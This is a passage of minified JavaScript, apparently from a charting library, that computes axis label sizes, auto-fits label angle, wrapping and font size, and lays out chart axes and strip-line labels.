Q(this.ctx,{x:0,y:0,maxWidth:l,maxHeight:r,angle:this.labelAngle,text:this.prefix+t+this.suffix,horizontalAlign:"left",backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle"}),this._labels.push({position:s,textBlock:t,effectiveHeight:null}))}}else for(this.intervalStartPosition=this.getLabelStartPoint(new Date(this.viewportMinimum),this.intervalType,this.interval),i=b(new Date(this.viewportMaximum),this.interval,this.intervalType),p=x,n=this.intervalStartPosition;n<i;b(n,o,this.intervalType)){for(t=n.getTime();p<c.length&&t>c[p].endValue;p++);s=t,(t=p<c.length&&t>=c[p].startValue&&t<=c[p].endValue)||(t=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.options,value:new Date(s),label:this.labels[s]?this.labels[s]:null}):"axisX"===this.type&&this.labels[s]?this.labels[s]:dt(s,this.valueFormatString,this.chart._cultureInfo),t=new Q(this.ctx,{x:0,y:0,maxWidth:l,backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,maxHeight:r,angle:this.labelAngle,text:this.prefix+t+this.suffix,horizontalAlign:"left",fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle"}),this._labels.push({position:s,textBlock:t,effectiveHeight:null,breaksLabelType:void 0}))}for("bottom"===this._position||"top"===this._position?(h=this.logarithmic&&!this.equidistantInterval&&2<=this._labels.length?this.lineCoordinates.width*Math.log(Math.min(this._labels[this._labels.length-1].position/this._labels[this._labels.length-2].position,this._labels[1].position/this._labels[0].position))/Math.log(this.range):this.lineCoordinates.width/(this.logarithmic&&this.equidistantInterval?Math.log(this.range)/Math.log(this.logarithmBase):Math.abs(this.range))*H[this.intervalType+"Duration"]*this.interval,l=void 0===this.options.labelMaxWidth?.5*this.chart.width>>0:this.options.labelMaxWidth,this.chart.panEnabled||(r=void 0===this.options.labelWrap||this.labelWrap?.8*this.chart.height>>0:1.5*this.labelFontSize)):"left"!==this._position&&"right"!==this._position||(h=this.logarithmic&&!this.equidistantInterval&&2<=this._labels.length?this.lineCoordinates.height*Math.log(Math.min(this._labels[this._labels.length-1].position/this._labels[this._labels.length-2].position,this._labels[1].position/this._labels[0].position))/Math.log(this.range):this.lineCoordinates.height/(this.logarithmic&&this.equidistantInterval?Math.log(this.range)/Math.log(this.logarithmBase):Math.abs(this.range))*H[this.intervalType+"Duration"]*this.interval,this.chart.panEnabled||(l=void 0===this.options.labelMaxWidth?.3*this.chart.width>>0:this.options.labelMaxWidth),r=void 0===this.options.labelWrap||this.labelWrap?.3*this.chart.height>>0:1.5*this.labelFontSize),o=0;o<this._labels.length;o++){(t=this._labels[o].textBlock).maxWidth=l,t.maxHeight=r;var u=t.measureText();a=u.height}if(i=[],x=c=0,this.labelAutoFit||this.options.labelAutoFit)if(K(this.labelAngle)||(this.labelAngle=(this.labelAngle%360+360)%360,90<this.labelAngle&&this.labelAngle<270?this.labelAngle-=180:270<=this.labelAngle&&this.labelAngle<=360&&(this.labelAngle-=360)),"bottom"===this._position||"top"===this._position)if(l=.9*h>>0,x=0,!this.chart.panEnabled&&1<=this._labels.length){for(this.sessionVariables.labelFontSize=this.labelFontSize,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelWrap=this.labelWrap,n=0;n<this._labels.length;n++)if(!this._labels[n].breaksLabelType){var m;for(p=(t=this._labels[n].textBlock).text.split(" "),o=0;o<p.length;o++)s=p[o],this.ctx.font=t.fontStyle+" "+t.fontWeight+" "+t.fontSize+"px "+t.fontFamily,(s=this.ctx.measureText(s)).width>x&&(m=n,x=s.width)}for(n=0,n=this.intervalStartPosition<this.viewportMinimum?1:0;n<this._labels.length;n++)if(!this._labels[n].breaksLabelType){for(u=(t=this._labels[n].textBlock).measureText(),p=n+1;p<this._labels.length;p++)if(!this._labels[p].breaksLabelType){e=(e=this._labels[p].textBlock).measureText();break}if(i.push(t.height),this.sessionVariables.labelMaxHeight=Math.max.apply(Math,i),Math.cos(Math.PI/180*Math.abs(this.labelAngle)),Math.sin(Math.PI/180*Math.abs(this.labelAngle)),o=l*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(r-t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)),K(this.options.labelAngle)&&isNaN(this.options.labelAngle)&&0!==this.options.labelAngle)if(this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:Math.min((o-l*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))/Math.sin(Math.PI/180*Math.abs(this.labelAngle)),o),s=(d-(a+t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(-25)))/Math.sin(Math.PI/180*Math.abs(-25)),K(this.options.labelWrap)){if(K(this.options.labelWrap))if(K(this.options.labelMaxWidth)){if(!K(e))if(o=u.width+e.width>>0,p=this.labelFontSize,x<l)c<o-2*l&&(c=o-2*l,2*l<=o&&o<2.2*l?(this.sessionVariables.labelMaxWidth=l,K(this.options.labelFontSize)&&12<p&&(p=Math.floor(12/13*p),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelAngle=this.labelAngle):2.2*l<=o&&o<2.8*l?(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s,this.sessionVariables.labelFontSize=p):2.8*l<=o&&o<3.2*l?(this.sessionVariables.labelMaxWidth=Math.max(l,x),this.sessionVariables.labelWrap=!0,K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelAngle=this.labelAngle):3.2*l<=o&&o<3.6*l?(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelMaxWidth=s,this.sessionVariables.labelFontSize=this.labelFontSize):3.6*l<o&&o<5*l?(K(this.options.labelFontSize)&&12<p&&(p=Math.floor(12/13*p),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s):5*l<o&&(this.sessionVariables.labelWrap=!0,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelFontSize=p,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=this.labelAngle));else if(m===n&&(0===m&&x+this._labels[m+1].textBlock.measureText().width-2*l>c||m===this._labels.length-1&&x+this._labels[m-1].textBlock.measureText().width-2*l>c||0<m&&m<this._labels.length-1&&x+this._labels[m+1].textBlock.measureText().width-2*l>c&&x+this._labels[m-1].textBlock.measureText().width-2*l>c))c=0===m?x+this._labels[m+1].textBlock.measureText().width-2*l:x+this._labels[m-1].textBlock.measureText().width-2*l,this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s;else if(0===c)for(this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?p:this.options.labelFontSize,this.sessionVariables.labelWrap=!0,o=0;o<this._labels.length;o++)(t=this._labels[o].textBlock).maxWidth=this.sessionVariables.labelMaxWidth=Math.min(Math.max(l,x),s),u=t.measureText(),o<this._labels.length-1&&(p=o+1,(e=this._labels[p].textBlock).maxWidth=this.sessionVariables.labelMaxWidth=Math.min(Math.max(l,x),s),e=e.measureText(),u.width+e.width>>0>2*l&&(this.sessionVariables.labelAngle=-25))}else this.options.labelMaxWidth<l?(this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelMaxHeight=o):(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelMaxHeight=r)}else this.labelWrap?K(this.options.labelMaxWidth)?(this.sessionVariables.labelMaxWidth=Math.min(Math.max(l,x),s),this.sessionVariables.labelWrap=this.labelWrap,u.width+e.width>>0>2*l&&(this.sessionVariables.labelAngle=-25)):(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelAngle=this.sessionVariables.labelMaxWidth>l?-25:this.sessionVariables.labelAngle):K(this.options.labelMaxWidth)?(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelMaxWidth=l,u.width+e.width>>0>2*l&&(this.sessionVariables.labelAngle=-25,this.sessionVariables.labelMaxWidth=s)):(this.sessionVariables.labelAngle=this.sessionVariables.labelMaxWidth>l?-25:this.sessionVariables.labelAngle,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelWrap=this.labelWrap);else this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:Math.min((o-l*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))/Math.sin(Math.PI/180*Math.abs(this.labelAngle)),o),s=0!=this.labelAngle?(d-(a+t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))/Math.sin(Math.PI/180*Math.abs(this.labelAngle)):l,this.sessionVariables.labelMaxHeight=r=this.labelWrap?(d-s*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))/Math.cos(Math.PI/180*Math.abs(this.labelAngle)):1.5*this.labelFontSize,K(this.options.labelWrap)?K(this.options.labelWrap)&&(this.labelWrap&&!K(this.options.labelMaxWidth)?(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:s,this.sessionVariables.labelMaxHeight=r):(this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelMaxWidth=s,this.sessionVariables.labelMaxHeight=o<.9*h?.9*h:o,this.sessionVariables.labelWrap=this.labelWrap)):(this.options.labelWrap?(this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:s):(K(this.options.labelMaxWidth),this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:s,this.sessionVariables.labelWrap=this.labelWrap),this.sessionVariables.labelMaxHeight=r)}for(o=0;o<this._labels.length;o++)(t=this._labels[o].textBlock).maxWidth=this.labelMaxWidth=this.sessionVariables.labelMaxWidth,t.fontSize=this.sessionVariables.labelFontSize,t.angle=this.labelAngle=this.sessionVariables.labelAngle,t.wrap=this.labelWrap=this.sessionVariables.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText()}else for(n=0;n<this._labels.length;n++)(t=this._labels[n].textBlock).maxWidth=this.labelMaxWidth=K(this.options.labelMaxWidth)?this.sessionVariables.labelMaxWidth:this.options.labelMaxWidth,t.fontSize=this.labelFontSize=K(this.options.labelFontSize)?this.sessionVariables.labelFontSize:this.options.labelFontSize,t.angle=this.labelAngle=K(this.options.labelAngle)?this.sessionVariables.labelAngle:this.labelAngle,t.wrap=this.labelWrap=K(this.options.labelWrap)?this.sessionVariables.labelWrap:this.options.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText();else if("left"===this._position||"right"===this._position)if(l=K(this.options.labelMaxWidth)?.3*this.chart.width>>0:this.options.labelMaxWidth,r=void 0===this.options.labelWrap||this.labelWrap?.3*this.chart.height>>0:1.5*this.labelFontSize,!this.chart.panEnabled&&1<=this._labels.length){for(this.sessionVariables.labelFontSize=this.labelFontSize,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle,this.sessionVariables.labelWrap=this.labelWrap,n=0;n<this._labels.length;n++)if(!this._labels[n].breaksLabelType){for(u=(t=this._labels[n].textBlock).measureText(),p=n+1;p<this._labels.length;p++)if(!this._labels[p].breaksLabelType){e=(e=this._labels[p].textBlock).measureText();break}i.push(t.height),this.sessionVariables.labelMaxHeight=Math.max.apply(Math,i),o=l*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(r-t.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)),Math.cos(Math.PI/180*Math.abs(this.labelAngle)),Math.sin(Math.PI/180*Math.abs(this.labelAngle)),K(this.options.labelAngle)&&isNaN(this.options.labelAngle)&&0!==this.options.labelAngle?K(this.options.labelWrap)?K(this.options.labelWrap)&&(K(this.options.labelMaxWidth)?K(e)||x<(h=u.height+e.height>>0)-2*r&&(x=h-2*r,2*r<=h&&h<2.4*r?(K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize):2.4*r<=h&&h<2.8*r?(this.sessionVariables.labelMaxHeight=o,this.sessionVariables.labelFontSize=this.labelFontSize,this.sessionVariables.labelWrap=!0):2.8*r<=h&&h<3.2*r?(this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelWrap=!0,K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle):3.2*r<=h&&h<3.6*r?(this.sessionVariables.labelMaxHeight=o,this.sessionVariables.labelWrap=!0,this.sessionVariables.labelFontSize=this.labelFontSize):3.6*r<h&&h<10*r?(K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle):10*r<h&&h<50*r&&(K(this.options.labelFontSize)&&12<this.labelFontSize&&(this.labelFontSize=Math.floor(12/13*this.labelFontSize),t.measureText()),this.sessionVariables.labelFontSize=K(this.options.labelFontSize)?this.labelFontSize:this.options.labelFontSize,this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelMaxWidth=l,this.sessionVariables.labelAngle=K(this.sessionVariables.labelAngle)?0:this.sessionVariables.labelAngle)):(this.sessionVariables.labelMaxHeight=r,this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth)):(this.sessionVariables.labelMaxWidth=this.labelWrap||this.labelMaxWidth?this.options.labelMaxWidth?this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth:l,this.sessionVariables.labelMaxHeight=r):(this.sessionVariables.labelAngle=this.labelAngle,this.sessionVariables.labelMaxWidth=0===this.labelAngle?l:Math.min((o-r*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))/Math.cos(Math.PI/180*Math.abs(this.labelAngle)),r),K(this.options.labelWrap)?K(this.options.labelWrap)&&(this.labelWrap&&!K(this.options.labelMaxWidth)?(this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth>this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth,this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxHeight=o):(this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:l,this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:o,K(this.options.labelMaxWidth)&&(this.sessionVariables.labelAngle=this.labelAngle))):this.options.labelWrap?(this.sessionVariables.labelMaxHeight=0===this.labelAngle?r:o,this.sessionVariables.labelWrap=this.labelWrap,this.sessionVariables.labelMaxWidth=l):(this.sessionVariables.labelMaxHeight=r,K(this.options.labelMaxWidth),this.sessionVariables.labelMaxWidth=this.options.labelMaxWidth?this.options.labelMaxWidth:this.sessionVariables.labelMaxWidth,this.sessionVariables.labelWrap=this.labelWrap))}for(o=0;o<this._labels.length;o++)(t=this._labels[o].textBlock).maxWidth=this.labelMaxWidth=this.sessionVariables.labelMaxWidth,t.fontSize=this.labelFontSize=this.sessionVariables.labelFontSize,t.angle=this.labelAngle=this.sessionVariables.labelAngle,t.wrap=this.labelWrap=this.sessionVariables.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText()}else for(n=0;n<this._labels.length;n++)(t=this._labels[n].textBlock).maxWidth=this.labelMaxWidth=K(this.options.labelMaxWidth)?this.sessionVariables.labelMaxWidth:this.options.labelMaxWidth,t.fontSize=this.labelFontSize=K(this.options.labelFontSize)?this.sessionVariables.labelFontSize:this.options.labelFontSize,t.angle=this.labelAngle=K(this.options.labelAngle)?this.sessionVariables.labelAngle:this.labelAngle,t.wrap=this.labelWrap=K(this.options.labelWrap)?this.sessionVariables.labelWrap:this.options.labelWrap,t.maxHeight=this.sessionVariables.labelMaxHeight,t.measureText();for(n=0;n<this.stripLines.length;n++){var g;"outside"===(l=this.stripLines[n]).labelPlacement?(r=this.sessionVariables.labelMaxWidth,"bottom"!==this._position&&"top"!==this._position||(g=K(l.options.labelWrap)?this.sessionVariables.labelMaxHeight:l.labelWrap?.8*this.chart.height>>0:1.5*this.labelFontSize),"left"!==this._position&&"right"!==this._position||(g=K(l.options.labelWrap)?this.sessionVariables.labelMaxHeight:l.labelWrap?.8*this.chart.width>>0:1.5*this.labelFontSize),K(l.labelBackgroundColor)&&(l.labelBackgroundColor="#EEEEEE")):(r="bottom"===this._position||"top"===this._position?.9*this.chart.width>>0:.9*this.chart.height>>0,g=K(l.options.labelWrap)||l.labelWrap?"bottom"===this._position||"top"===this._position?.8*this.chart.width>>0:.8*this.chart.height>>0:1.5*this.labelFontSize,K(l.labelBackgroundColor)&&(K(l.startValue)&&0!==l.startValue?l.labelBackgroundColor=$?"transparent":null:l.labelBackgroundColor="#EEEEEE")),t=new Q(this.ctx,{x:0,y:0,backgroundColor:l.labelBackgroundColor,borderColor:l.labelBorderColor,borderThickness:l.labelBorderThickness,cornerRadius:l.labelCornerRadius,maxWidth:l.options.labelMaxWidth?l.options.labelMaxWidth:r,maxHeight:g,angle:this.labelAngle,text:l.labelFormatter?l.labelFormatter({chart:this.chart,axis:this,stripLine:l}):l.label,horizontalAlign:"left",fontSize:"outside"===l.labelPlacement?l.options.labelFontSize?l.labelFontSize:this.labelFontSize:l.labelFontSize,fontFamily:"outside"===l.labelPlacement?l.options.labelFontFamily?l.labelFontFamily:this.labelFontFamily:l.labelFontFamily,fontWeight:"outside"===l.labelPlacement?l.options.labelFontWeight?l.labelFontWeight:this.labelFontWeight:l.labelFontWeight,fontColor:l.labelFontColor||l.color,fontStyle:"outside"===l.labelPlacement?l.options.labelFontStyle?l.labelFontStyle:this.fontWeight:l.labelFontStyle,textBaseline:"middle"}),this._stripLineLabels.push({position:l.value,textBlock:t,effectiveHeight:null,stripLine:l})}},y.prototype.createLabelsAndCalculateWidth=function(){var t=0,e=0;this._labels=[],this._stripLineLabels=[];var i=this.chart.isNavigator?0:5;if("left"===this._position||"right"===this._position){for(this.createLabels(),e=0;e<this._labels.length;e++){var a=this._labels[e].textBlock,s=a.measureText(),n=0;t<(n=0===this.labelAngle?s.width:s.width*Math.cos(Math.PI/180*Math.abs(this.labelAngle))+(s.height-a.fontSize/2)*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._labels[e].effectiveWidth=n}for(e=0;e<this._stripLineLabels.length;e++)"outside"===this._stripLineLabels[e].stripLine.labelPlacement&&this._stripLineLabels[e].stripLine.value>=this.viewportMinimum&&this._stripLineLabels[e].stripLine.value<=this.viewportMaximum&&(s=(a=this._stripLineLabels[e].textBlock).measureText(),t<(n=0===this.labelAngle?s.width:s.width*Math.cos(Math.PI/180*Math.abs(this.labelAngle))+(s.height-a.fontSize/2)*Math.sin(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._stripLineLabels[e].effectiveWidth=n)}return e=this.title?this._titleTextBlock.measureText().height+2:0,"inside"===this.labelPlacement?a=e+i:e+t+this.tickLength+i},y.prototype.createLabelsAndCalculateHeight=function(){var t=0;this._labels=[],this._stripLineLabels=[];var e,i=0,a=this.chart.isNavigator?0:5;if(this.createLabels(),"bottom"===this._position||"top"===this._position){for(i=0;i<this._labels.length;i++){var s=(e=this._labels[i].textBlock).measureText(),n=0;t<(n=0===this.labelAngle?s.height:s.width*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(s.height-e.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._labels[i].effectiveHeight=n}for(i=0;i<this._stripLineLabels.length;i++)"outside"===this._stripLineLabels[i].stripLine.labelPlacement&&this._stripLineLabels[i].stripLine.value>=this.viewportMinimum&&this._stripLineLabels[i].stripLine.value<=this.viewportMaximum&&(s=(e=this._stripLineLabels[i].textBlock).measureText(),t<(n=0===this.labelAngle?s.height:s.width*Math.sin(Math.PI/180*Math.abs(this.labelAngle))+(s.height-e.fontSize/2)*Math.cos(Math.PI/180*Math.abs(this.labelAngle)))&&(t=n),this._stripLineLabels[i].effectiveHeight=n)}return e=this.title?this._titleTextBlock.measureText().height+2:0,"inside"===this.labelPlacement?i=e+a:e+t+this.tickLength+a},y.setLayout=function(t,e,i,a,s,n){var o,l,r,h,d=t[0]?t[0].chart:e[0].chart,c=d.isNavigator?0:10,x=d._axes;if(t&&0<t.length)for(var p=0;p<t.length;p++)t[p]&&t[p].calculateAxisParameters();if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].calculateAxisParameters();if(i&&0<i.length)for(p=0;p<i.length;p++)i[p].calculateAxisParameters();if(a&&0<a.length)for(p=0;p<a.length;p++)a[p].calculateAxisParameters();for(p=0;p<x.length;p++)if(x[p]&&x[p].scaleBreaks&&x[p].scaleBreaks._appliedBreaks.length)for(var u=x[p].scaleBreaks._appliedBreaks,m=0;m<u.length&&!(u[m].startValue>x[p].viewportMaximum);m++)u[m].endValue<x[p].viewportMinimum||(K(x[p].scaleBreaks.firstBreakIndex)&&(x[p].scaleBreaks.firstBreakIndex=m),u[m].startValue>=x[p].viewPortMinimum&&(x[p].scaleBreaks.lastBreakIndex=m));var g,b,y,v,f,k=m=0,M=0,T=0,P=0,w=0,C=0,S=l=0;for(u=y=v=f=!1,p=0;p<x.length;p++)x[p]&&x[p].title&&(x[p]._titleTextBlock=new Q(x[p].ctx,{text:x[p].title,horizontalAlign:"center",fontSize:x[p].titleFontSize,fontFamily:x[p].titleFontFamily,fontWeight:x[p].titleFontWeight,fontColor:x[p].titleFontColor,fontStyle:x[p].titleFontStyle,borderColor:x[p].titleBorderColor,borderThickness:x[p].titleBorderThickness,backgroundColor:x[p].titleBackgroundColor,cornerRadius:x[p].titleCornerRadius,textBaseline:"top"}));for(p=0;p<x.length;p++)if(x[p].title)switch(x[p]._position){case"left":x[p]._titleTextBlock.maxWidth=x[p].titleMaxWidth||n.height,x[p]._titleTextBlock.maxHeight=x[p].titleWrap?.8*n.width:1.5*x[p].titleFontSize,x[p]._titleTextBlock.angle=-90;break;case"right":x[p]._titleTextBlock.maxWidth=x[p].titleMaxWidth||n.height,x[p]._titleTextBlock.maxHeight=x[p].titleWrap?.8*n.width:1.5*x[p].titleFontSize,x[p]._titleTextBlock.angle=90;break;default:x[p]._titleTextBlock.maxWidth=x[p].titleMaxWidth||n.width,x[p]._titleTextBlock.maxHeight=x[p].titleWrap?.8*n.height:1.5*x[p].titleFontSize,x[p]._titleTextBlock.angle=0}if("normal"===s){T=[],P=[],w=[],C=[];for(var A=[],_=[],B=[],F=[];m<4;){var L=0,I=0,V=0,D=0,W=s=0,z=0,X=0,Y=0,E=0,O=0,R=0;if(i&&0<i.length)for(w=[],p=O=0;p<i.length;p++)w.push(Math.ceil(i[p]?i[p].createLabelsAndCalculateWidth():0)),O+=w[p],z+=i[p]&&!d.isNavigator?i[p].margin:0;else w.push(Math.ceil(i[0]?i[0].createLabelsAndCalculateWidth():0));if(B.push(w),a&&0<a.length)for(C=[],p=R=0;p<a.length;p++)C.push(Math.ceil(a[p]?a[p].createLabelsAndCalculateWidth():0)),R+=C[p],X+=a[p]?a[p].margin:0;else C.push(Math.ceil(a[0]?a[0].createLabelsAndCalculateWidth():0));if(F.push(C),o=Math.round(n.x1+O+z),r=Math.round(n.x2-R-X>d.width-c?d.width-c:n.x2-R-X),t&&0<t.length)for(T=[],p=Y=0;p<t.length;p++)t[p]&&(t[p].lineCoordinates={}),t[p].lineCoordinates.width=Math.abs(r-o),t[p].title&&(t[p]._titleTextBlock.maxWidth=0<t[p].titleMaxWidth&&t[p].titleMaxWidth<t[p].lineCoordinates.width?t[p].titleMaxWidth:t[p].lineCoordinates.width),T.push(Math.ceil(t[p]?t[p].createLabelsAndCalculateHeight():0)),Y+=T[p],s+=t[p]&&!d.isNavigator?t[p].margin:0;else T.push(Math.ceil(t[0]?t[0].createLabelsAndCalculateHeight():0));if(A.push(T),e&&0<e.length)for(P=[],p=E=0;p<e.length;p++)e[p]&&(e[p].lineCoordinates={}),e[p].lineCoordinates.width=Math.abs(r-o),e[p].title&&(e[p]._titleTextBlock.maxWidth=0<e[p].titleMaxWidth&&e[p].titleMaxWidth<e[p].lineCoordinates.width?e[p].titleMaxWidth:e[p].lineCoordinates.width),P.push(Math.ceil(e[p]?e[p].createLabelsAndCalculateHeight():0)),E+=P[p],W+=e[p]&&!d.isNavigator?e[p].margin:0;else P.push(Math.ceil(e[0]?e[0].createLabelsAndCalculateHeight():0));if(_.push(P),t&&0<t.length)for(p=0;p<t.length;p++)t[p]&&(t[p].lineCoordinates.x1=o,r=Math.round(n.x2-R-X>d.width-c?d.width-c:n.x2-R-X),t[p]._labels&&1<t[p]._labels.length&&(l=h=0,h=t[p]._labels[1],l="dateTime"===t[p].valueType?t[p]._labels[t[p]._labels.length-2]:t[p]._labels[t[p]._labels.length-1],k=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),M=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle))),!t[p]||!t[p].labelAutoFit||K(g)||K(b)||d.isNavigator||((l=0)<t[p].labelAngle?r<b+M&&(l+=0<t[p].labelAngle?b+M-r-R:0):t[p].labelAngle<0?g-k<o&&g-k<t[p].viewportMinimum&&(S=o-(z+t[p].tickLength+w+g-k+t[p].labelFontSize/2)):0===t[p].labelAngle&&(r<b+M&&(l=b+M/2-r-R),g-k<o&&g-k<t[p].viewportMinimum&&(S=o-z-t[p].tickLength-w-g+k/2)),t[p].viewportMaximum===t[p].maximum&&t[p].viewportMinimum===t[p].minimum&&0<t[p].labelAngle&&0<l?r-=l:t[p].viewportMaximum===t[p].maximum&&t[p].viewportMinimum===t[p].minimum&&t[p].labelAngle<0&&0<S?o+=S:t[p].viewportMaximum===t[p].maximum&&t[p].viewportMinimum===t[p].minimum&&0===t[p].labelAngle&&(0<S&&(o+=S),0<l&&(r-=l))),d.panEnabled?Y=d.sessionVariables.axisX.height:d.sessionVariables.axisX.height=Y,l=Math.round(n.y2-Y-s+L),h=Math.round(n.y2),t[p].lineCoordinates.x2=r,t[p].lineCoordinates.width=r-o,t[p].lineCoordinates.y1=l,t[p].lineCoordinates.y2=l,t[p].bounds={x1:o,y1:l,x2:r,y2:h-(Y+s-T[p]-L),width:r-o,height:h-l}),L+=T[p]+t[p].margin;if(e&&0<e.length)for(p=0;p<e.length;p++)e[p].lineCoordinates.x1=Math.round(n.x1+O+z),e[p].lineCoordinates.x2=Math.round(n.x2-R-X>d.width-c?d.width-c:n.x2-R-X),e[p].lineCoordinates.width=Math.abs(r-o),e[p]._labels&&1<e[p]._labels.length&&(h=e[p]._labels[1],l="dateTime"===e[p].valueType?e[p]._labels[e[p]._labels.length-2]:e[p]._labels[e[p]._labels.length-1],k=h.textBlock.width*Math.cos(Math.PI/180*Math.abs(h.textBlock.angle))+(h.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(h.textBlock.angle)),M=l.textBlock.width*Math.cos(Math.PI/180*Math.abs(l.textBlock.angle))+(l.textBlock.height-l.textBlock.fontSize/2)*Math.sin(Math.PI/180*Math.abs(l.textBlock.angle))),d.panEnabled?E=d.sessionVariables.axisX2.height:d.sessionVariables.axisX2.height=E,l=Math.round(n.y1),h=Math.round(n.y2+e[p].margin),e[p].lineCoordinates.y1=l+E+W-I,e[p].lineCoordinates.y2=l,e[p].bounds={x1:o,y1:l+(E+W-P[p]-I),x2:r,y2:h,width:r-o,height:h-l},I+=P[p]+e[p].margin;if(i&&0<i.length)for(p=0;p<i.length;p++)z=d.isNavigator?0:10,i[p]&&(o=Math.round(t[0]?t[0].lineCoordinates.x1:e[0].lineCoordinates.x1),z=i[p]._labels&&0<i[p]._labels.length?i[p]._labels[i[p]._labels.length-1].textBlock.height/2:c,l=Math.round(n.y1+E+W<Math.max(z,c)?Math.max(z,c):n.y1+E